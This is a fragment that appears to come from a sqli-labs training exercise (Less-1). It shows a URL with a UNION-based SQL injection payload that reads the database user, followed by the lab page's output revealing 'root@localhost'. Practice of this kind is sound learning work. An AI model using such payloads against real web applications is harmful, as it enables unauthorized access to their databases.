 192.168.84.233/sqli-labs/Less-1/?id=1' union select 1,2,user() limit 1,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:root@localhost
SQLI DUMB SERIES-1